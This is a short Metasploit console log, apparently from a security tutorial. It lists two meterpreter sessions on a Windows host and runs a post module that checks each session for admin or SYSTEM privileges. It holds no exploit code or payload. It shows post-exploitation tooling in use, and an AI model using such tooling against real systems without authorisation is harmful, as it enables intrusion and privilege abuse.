 msf5 post(session) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-2IVRF6CP7HB 10.11.42.99:8091 -> 10.11.42.99:50922 (192.168.144.221)
3 meterpreter x64/windows WIN-2IVRF6CP7HB\admixx @ WIN-2IVRF6CP7HB 10.11.42.99:8091 -> 10.11.42.99:51724 (192.168.144.221)
msf5 post(session) > run
[*] Checking for SYSTEM privileges on session
[+] Current User Is Admin
[*] Post module execution completed
msf5 post(session) > set session 3
session => 3
msf5 post(session) > run
[*] Checking for SYSTEM privileges on session
[-] Current User is Not Admin
[*] Post module execution completed
msf5 post(session) >
雷神众测